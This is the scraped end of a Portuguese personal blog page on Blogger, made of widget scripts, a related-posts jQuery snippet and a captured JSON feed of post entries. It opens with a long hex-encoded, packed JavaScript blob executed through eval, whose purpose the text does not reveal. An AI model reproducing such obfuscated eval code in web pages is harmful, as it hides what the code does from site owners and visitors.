\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz74oHNEJdxwYq-lL-fDJnfDRRgeisiEwAngXWpJPEir99rU4jHGTnqzG1qL0pWqjvM0sNoDqqSFmzU2RMwusGCYgluHKh5504vc2zI7W9TwUTkB6GICEx8Lij723wjmaQR8IOSxsNsKc/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY740wJA3N5fIbSeADH2ktINW0GPDQ:1768875556849';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8687897922399206492','//www.aylasousa.com.br/2018/04/como-eu-queria.html','8687897922399206492');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8687897922399206492', 'title': 'Ayla Sousa', 'url': 'http://www.aylasousa.com.br/2018/04/como-eu-queria.html', 'canonicalUrl': 'http://www.aylasousa.com.br/2018/04/como-eu-queria.html', 'homepageUrl': 'http://www.aylasousa.com.br/', 'searchUrl': 'http://www.aylasousa.com.br/search', 'canonicalHomepageUrl': 'http://www.aylasousa.com.br/', 'blogspotFaviconUrl': 'http://www.aylasousa.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ayla Sousa - RSS\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8687897922399206492/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ayla Sousa - Atom\x22 href\x3d\x22http://www.aylasousa.com.br/feeds/7721804461224712348/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6944553426157421', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '7721804461224712348', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s72-c/DSC04553.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG', 'pageName': 'Como eu queria...', 'pageTitle': 'Ayla Sousa: Como eu queria...'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Como eu queria...', 'description': '        Como eu queria poder anotar meus pedidos ao universo e esperar a realiza\xe7\xe3o deles. Como eu gostaria de mudan\xe7as em minha vidinha, pa...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRdmdOYwYgDQ-dIR-sJMNHlJXB_kYZd0yF7DjI-pP2XDWCIcCOL2H35NCzYExFzZ2hzd1qLjKNCisCRw4zE6YR0WqJUAjdINzzIhIJKiayQCXDMilS1tJXs71aXuVhS8Dva_pk0qIBX4lp/s320/DSC04553.JPG', 'url': 'http://www.aylasousa.com.br/2018/04/como-eu-queria.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7721804461224712348}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.aylasousa.com.br/feeds/posts/default/-/Pensamentos?alt=json-in-script&max-results=3&callback=jQuery111000502787596881753_1768875557208&_=1768875557209
body_size: 5089
content:
// API callback
jQuery111000502787596881753_1768875557208({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492"},"updated":{"$t":"2026-01-01T20:17:30.793-03:00"},"category":[{"term":"Pensamentos"},{"term":"Opinião"},{"term":"Ayla"},{"term":"Rasgadas"},{"term":"Amigos"},{"term":"Camocim"},{"term":"Viagens"},{"term":"Família"},{"term":"aylablogueira"},{"term":"Dicas"},{"term":"Piadas"},{"term":"blogueira"},{"term":"gratidão"},{"term":"influencer"},{"term":"Beach Park"},{"term":"2023"},{"term":"2025"},{"term":"Ceará"},{"term":"avó"},{"term":"crônicas"},{"term":"histórias"},{"term":"2021"},{"term":"Alexandre Barillari"},{"term":"Barra dos Remédios"},{"term":"ayla blogueira"},{"term":"borboleta"},{"term":"conversa"},{"term":"lembranças"},{"term":"metamorfose"},{"term":"vida"},{"term":"2022"},{"term":"2024; camocim"},{"term":"2026"},{"term":"Deus"},{"term":"Jaque Viagens"},{"term":"Marcos Frota Circo Show"},{"term":"Reveillon"},{"term":"Rio Coreaú"},{"term":"Top"},{"term":"Villa del Mar"},{"term":"Waldonys"},{"term":"comece pelo o porque"},{"term":"coronavirus"},{"term":"despedida"},{"term":"fitness"},{"term":"milagre da manhã"},{"term":"mudanc"},{"term":"musica"},{"term":"reflexão"},{"term":"saiba dizer não"},{"term":"violência doméstica"},{"term":"weekend"}],"title":{"type":"text","$t":"Ayla Sousa"},"subtitle":{"type":"html","$t":"Blogueira \u0026amp; Digital Influencer"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.aylasousa.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.aylasousa.com.br\/search\/label\/Pensamentos"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/-\/Pensamentos\/-\/Pensamentos?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"348"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-6042852440801005212"},"published":{"$t":"2023-06-18T12:29:00.002-03:00"},"updated":{"$t":"2023-06-18T12:29:25.454-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Camocim"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"VAI PASSAR..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s1080\/e%20a%20alegria%20vai%20voltar!.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"320\" 